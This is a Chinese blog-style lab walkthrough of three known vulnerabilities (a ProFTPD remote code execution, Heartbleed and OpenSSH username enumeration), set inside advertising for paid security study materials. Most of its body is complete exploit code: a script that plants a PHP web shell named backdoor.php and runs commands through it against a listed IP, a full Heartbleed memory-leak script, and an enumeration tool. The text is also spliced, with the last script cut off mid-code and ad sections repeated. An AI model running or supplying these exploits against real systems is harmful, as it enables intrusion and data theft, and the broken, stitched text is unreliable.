先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7
深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!
因此收集整理了一份《2024年最新网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。






既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上网络安全知识点,真正体系化!
由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新
如果你需要这些资料,可以添加V获取:vip204888 (备注网络安全)

正文
1.RCE(cve-2015-3306)
- https://github.com/t0kx/exploit-CVE-2015-3306
- 打开靶场

- EXP
#!/usr/bin/env python
# CVE-2015-3306 exploit by t0kx
# https://github.com/t0kx/exploit-CVE-2015-3306
import re
import socket
import requests
import argparse
class Exploit:
def \_\_init\_\_(self, host, port, path):
self.__sock = None
self.__host = host
self.__port = port
self.__path = path
def \_\_connect(self):
self.__sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.__sock.connect((self.__host, self.__port))
self.__sock.recv(1024)
def \_\_exploit(self):
payload = "<?php echo passthru($\_GET['cmd']); ?>"
self.__sock.send(b"site cpfr /proc/self/cmdline\n")
self.__sock.recv(1024)
self.__sock.send(("site cpto /tmp/." + payload + "\n").encode("utf-8"))
self.__sock.recv(1024)
self.__sock.send(("site cpfr /tmp/." + payload + "\n").encode("utf-8"))
self.__sock.recv(1024)
self.__sock.send(("site cpto "+ self.__path +"/backdoor.php\n").encode("utf-8"))
if "Copy successful" in str(self.__sock.recv(1024)):
print("[+] Target exploited, acessing shell at http://" + self.__host + "/backdoor.php")
print("[+] Running whoami: " + self.__trigger())
print("[+] Done")
else:
print("[!] Failed")
def \_\_trigger(self):
data = requests.get("http://" + self.__host + "/backdoor.php?cmd=whoami")
match = re.search('cpto /tmp/.([^"]+)', data.text)
return match.group(0)[11::].replace("\n", "")
def run(self):
self.__connect()
self.__exploit()
def main(args):
print("[+] CVE-2015-3306 exploit by t0kx")
print("[+] Exploiting " + args.host + ":" + args.port)
exploit = Exploit(args.host, int(args.port), args.path)
exploit.run()
if __name__ == "\_\_main\_\_":
parser = argparse.ArgumentParser()
parser.add_argument('--host', required=True)
parser.add_argument('--port', required=True)
parser.add_argument('--path', required=True)
args = parser.parse_args()
main(args)
- 执行exp
python3 exploit.py --host 47.99.49.128 --port 56714 --path "/var/www/html"

- 执行命令
:57867/backdoor.php?cmd=id

三、SSH
- OpenSSH 是SSH协议的免费开源实现。SSH协议族可以用来进行远程控制, 或在计算机之间传送文件
- OpenSSL 是一个开源的软件库,使用包含了众多加解密算法,用于传输层安全性 (TLS) 和安全套接字层 (SSL) 协议的强大、商业级和功能齐全的工具包
- libssh 是一个提供SSH相关接口的开源库,包含服务端、客户端等。其服务端代码中存在一处逻辑错误,攻击者可以在认证成功前发送`MSG_USERAUTH_SUCCESS消息,绕过认证过程,未授权访问目标 SSH 服务器
1.心脏出血(CVE-2014-0160 版本很少)
- 受影响版本
OpenSSL 1.0.2-beta
OpenSSL 1.0.1 - OpenSSL 1.0.1f
- 打开靶场

- MSF进行验证
search heartbleed 查找攻击模块
use auxiliary/scanner/ssl/openssl_heartbleed 选择攻击模块
show options 查看需要设置的参数
set RHOST 设置对应的主机
set RPORT 设置对应的端口
set verbose true 设置verbose为true是为了 看到泄露的信息
run 执行


- EXP获取敏感数据
#!/usr/bin/python
# Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford (jspenguin@jspenguin.org)
# The author disclaims copyright to this source code.
import sys
import struct
import socket
import time
import select
import binascii
import re
from optparse import OptionParser
options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)')
options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)')
def h2bin(x):
return binascii.unhexlify(x.replace(' ', '').replace('\n', ''))
hello = h2bin('''
16 03 02 00 dc 01 00 00 d8 03 02 53
43 5b 90 9d 9b 72 0b bc 0c bc 2b 92 a8 48 97 cf
bd 39 04 cc 16 0a 85 03 90 9f 77 04 33 d4 de 00
00 66 c0 14 c0 0a c0 22 c0 21 00 39 00 38 00 88
00 87 c0 0f c0 05 00 35 00 84 c0 12 c0 08 c0 1c
c0 1b 00 16 00 13 c0 0d c0 03 00 0a c0 13 c0 09
c0 1f c0 1e 00 33 00 32 00 9a 00 99 00 45 00 44
c0 0e c0 04 00 2f 00 96 00 41 c0 11 c0 07 c0 0c
c0 02 00 05 00 04 00 15 00 12 00 09 00 14 00 11
00 08 00 06 00 03 00 ff 01 00 00 49 00 0b 00 04
03 00 01 02 00 0a 00 34 00 32 00 0e 00 0d 00 19
00 0b 00 0c 00 18 00 09 00 0a 00 16 00 17 00 08
00 06 00 07 00 14 00 15 00 04 00 05 00 12 00 13
00 01 00 02 00 03 00 0f 00 10 00 11 00 23 00 00
00 0f 00 01 01
''')
hb = h2bin('''
18 03 02 00 03
01 40 00
''')
def hexdump(s: bytes):
for b in range(0, len(s), 16):
lin = [c for c in s[b : b + 16]]
hxdat = ' '.join('%02X' % c for c in lin)
pdat = ''.join((chr(c) if 32 <= c <= 126 else '.' )for c in lin)
print(' %04x: %-48s %s' % (b, hxdat, pdat))
print("")
def recvall(s, length, timeout=5):
endtime = time.time() + timeout
rdata = b''
remain = length
while remain > 0:
rtime = endtime - time.time()
if rtime < 0:
return None
r, w, e = select.select([s], [], [], 5)
if s in r:
data = s.recv(remain)
# EOF?
if not data:
return None
rdata += data
remain -= len(data)
return rdata
def recvmsg(s):
hdr = recvall(s, 5)
if hdr is None:
print('Unexpected EOF receiving record header - server closed connection')
return None, None, None
typ, ver, ln = struct.unpack('>BHH', hdr)
pay = recvall(s, ln, 10)
if pay is None:
print('Unexpected EOF receiving record payload - server closed connection')
return None, None, None
print(' ... received message: type = %d, ver = %04x, length = %d' % (typ, ver, len(pay)))
return typ, ver, pay
def hit\_hb(s):
s.send(hb)
while True:
typ, ver, pay = recvmsg(s)
if typ is None:
print('No heartbeat response received, server likely not vulnerable')
return False
if typ == 24:
print('Received heartbeat response:')
hexdump(pay)
if len(pay) > 3:
print('WARNING: server returned more data than it should - server is vulnerable!')
else:
print('Server processed malformed heartbeat, but did not return any extra data.')
return True
if typ == 21:
print('Received alert:')
hexdump(pay)
print('Server returned error, likely not vulnerable')
return False
def main():
opts, args = options.parse_args()
if len(args) < 1:
options.print_help()
return
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print('Connecting...')
sys.stdout.flush()
s.connect((args[0], opts.port))
print('Sending Client Hello...')
sys.stdout.flush()
s.send(hello)
print('Waiting for Server Hello...')
sys.stdout.flush()
while True:
typ, ver, pay = recvmsg(s)
if typ == None:
print('Server closed connection without sending Server Hello.')
return
# Look for server hello done message.
if typ == 22 and pay[0] == 0x0E:
break
print('Sending heartbeat request...')
sys.stdout.flush()
s.send(hb)
hit_hb(s)
if __name__ == '\_\_main\_\_':
main()

2.用户枚举(CVE-2018-15473)
- 影响版本:OpenSSH < 7.7
- 打开靶场

- MSF进行验证
use auxiliary/scanner/ssh/ssh_enumusers

- 使用POC进行验证
#!/usr/bin/env python
###########################################################################
# \_\_\_\_ \_\_\_\_\_ \_\_\_\_\_ \_ \_ #
# / \_\_ \ / \_\_\_\_/ \_\_\_\_| | | | #
# | | | |\_ \_\_ \_\_\_ \_ \_\_ | (\_\_\_| (\_\_\_ | |\_\_| | #
# | | | | '\_ \ / \_ \ '\_ \ \\_\_\_ \\\_\_\_ \| \_\_ | #
# | |\_\_| | |\_) | \_\_/ | | |\_\_\_\_) |\_\_\_) | | | | #
# \\_\_\_\_/| .\_\_/ \\_\_\_|\_| |\_|\_\_\_\_\_/\_\_\_\_\_/|\_| |\_| #
# | | Username Enumeration #
# |\_| #
# #
###########################################################################
# Exploit: OpenSSH Username Enumeration Exploit (CVE-2018-15473) #
# Vulnerability: CVE-2018-15473 #
# Affected Versions: OpenSSH version < 7.7 #
# Author: Justin Gardner, Penetration Tester @ SynerComm AssureIT #
# Github: https://github.com/Rhynorater/CVE-2018-15473-Exploit #
# Email: Justin.Gardner@SynerComm.com #
# Date: August 20, 2018 #
###########################################################################
import argparse
import logging
import paramiko
import multiprocessing
import socket
import string
import sys
import json
from random import randint as rand
from random import choice as choice
# store function we will overwrite to malform the packet
old_parse_service_accept = paramiko.auth_handler.AuthHandler._handler_table[paramiko.common.MSG_SERVICE_ACCEPT]
# list to store 3 random usernames (all ascii\_lowercase characters); this extra step is added to check the target
# with these 3 random usernames (there is an almost 0 possibility that they can be real ones)
random_username_list = []
# populate the list
for i in range(3):
user = "".join(choice(string.ascii_lowercase) for x in range(rand(15, 20)))
random_username_list.append(user)
# create custom exception
class BadUsername(Exception):
def \_\_init\_\_(self):
pass
# create malicious "add\_boolean" function to malform packet
def add\_boolean(\*args, \*\*kwargs):
pass
# create function to call when username was invalid
def call\_error(\*args, \*\*kwargs):
raise BadUsername()
# create the malicious function to overwrite MSG\_SERVICE\_ACCEPT handler
def malform\_packet(\*args, \*\*kwargs):
old_add_boolean = paramiko.message.Message.add_boolean
paramiko.message.Message.add_boolean = add_boolean
result = old_parse_service_accept(\*args, \*\*kwargs)
#return old add\_boolean function so start\_client will work again
paramiko.message.Message.add_boolean = old_add_boolean
return result
# create function to perform authentication with malformed packet and desired username
def checkUsername(username, tried=0):
sock = socket.socket()
sock.connect((args.hostname, args.port))
# instantiate transport
transport = paramiko.transport.Transport(sock)
try:
transport.start_client()
except paramiko.ssh_exception.SSHException:
# server was likely flooded, retry up to 3 times
transport.close()
if tried < 4:
tried += 1
return checkUsername(username, tried)
else:
print('[-] Failed to negotiate SSH transport')
try:
transport.auth_publickey(username, paramiko.RSAKey.generate(1024))
except BadUsername:
return (username, False)
except paramiko.ssh_exception.AuthenticationException:
return (username, True)
#Successful auth(?)
raise Exception("There was an error. Is this the correct version of OpenSSH?")
# function to test target system using the randomly generated usernames
def checkVulnerable():
vulnerable = True
for user in random_username_list:
result = checkUsername(user)
if result[1]:
vulnerable = False
return vulnerable
def exportJSON(results):
data = {"Valid":[], "Invalid":[]}
for result in results:
if result[1] and result[0] not in data['Valid']:
data['Valid'].append(result[0])
elif not result[1] and result[0] not in data['Invalid']:
data['Invalid'].append(result[0])
return json.dumps(data)
def exportCSV(results):
final = "Username, Valid\n"
for result in results:
final += result[0]+", "+str(result[1])+"\n"
return final
def exportList(results):
final = ""
for result in results:
if result[1]:
final+="++++++" + result[0] + " is a valid user!\n"
else:
final+=result[0]+" is not a valid user!\n"
return final
# assign functions to respective handlers
paramiko.auth_handler.AuthHandler._handler_table[paramiko.common.MSG_SERVICE_ACCEPT] = malform_packet
paramiko.auth_handler.AuthHandler._handler_table[paramiko.common.MSG_USERAUTH_FAILURE] = call_error
# get rid of paramiko logging
logging.getLogger('paramiko.transport').addHandler(logging.NullHandler())
arg_parser = argparse.ArgumentParser()
arg_parser.add_argument('hostname', type=str, help="The target hostname or ip address")
arg_parser.add_argument('--port', type=int, default=22, help="The target port")
arg_parser.add_argument('--threads', type=int, default=5, help="The number of threads to be used")
arg_parser.add_argument('--outputFile', type=str, help="The output file location")
arg_parser.add_argument('--outputFormat', choices=['list', 'json', 'csv'], default='list', type=str, help="The output file location")
group = arg_parser.add_mutually_exclusive_group(required=True)
group.add_argument('--username', type=str, help="The single username to validate")
group.add_argument('--userList', type=str, help="The list of usernames (one per line) to enumerate through")
args = arg_parser.parse_args()
def main():
sock = socket.socket()
try:
sock.connect((args.hostname, args.port))
sock.close()
except socket.error:
print('[-] Connecting to host failed. Please check the specified host and port.')
sys.exit(1)
# first we run the function to check if host is vulnerable to this CVE
if not checkVulnerable():
# most probably the target host is either patched or running a version not affected by this CVE
print("Target host most probably is not vulnerable or already patched, exiting...")
sys.exit(0)
elif args.username: #single username passed in
result = checkUsername(args.username)
if result[1]:
print(result[0]+" is a valid user!")
else:
print(result[0]+" is not a valid user!")
elif args.userList: #username list passed in
try:
f = open(args.userList)
except IOError:
print("[-] File doesn't exist or is unreadable.")
sys.exit(3)
usernames = map(str.strip, f.readlines())
f.close()
# map usernames to their respective threads
pool = multiprocessing.Pool(args.threads)
results = pool.map(checkUsername, usernames)
try:
if args.outputFile:
outputFile = open(args.outputFile, "w")
except IOError:
print("[-] Cannot write to outputFile.")
sys.exit(5)
if args.outputFormat=='json':
if args.outputFile:
outputFile.writelines(exportJSON(results))
outputFile.close()
print("[+] Results successfully written to " + args.outputFile + " in JSON form.")
else:
print(exportJSON(results))
elif args.outputFormat=='csv':
if args.outputFile:
outputFile.writelines(exportCSV(results))
outputFile.close()
print("[+] Results successfully written to " + args.outputFile + " in CSV form.")
else:
print(exportCSV(results))
else:
if args.outputFile:
### 一、网安学习成长路线图
网安所有方向的技术点做的整理,形成各个领域的知识点汇总,它的用处就在于,你可以按照上面的知识点去找对应的学习资源,保证自己学得较为全面。

### 二、网安视频合集
观看零基础学习视频,看视频学习是最快捷也是最有效果的方式,跟着视频中老师的思路,从基础到深入,还是很容易入门的。

### 三、精品网安学习书籍
当我学到一定基础,有自己的理解能力的时候,会去阅读一些前辈整理的书籍或者手写的笔记资料,这些笔记详细记载了他们对一些技术点的理解,这些理解是比较独到,可以学到不一样的思路。

### 四、网络安全源码合集+工具包
光学理论是没用的,要学会跟着一起敲,要动手实操,才能将自己的所学运用到实际当中去,这时候可以搞点实战案例来学习。

### 五、网络安全面试题
最后就是大家最关心的网络安全面试题板块

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**
**需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)**

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**
例来学习。

### 五、网络安全面试题
最后就是大家最关心的网络安全面试题板块

**网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。**
**需要这份系统化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)**
[外链图片转存中...(img-Qvu3EntD-1713243215885)]
**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**






















 3313
3313

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








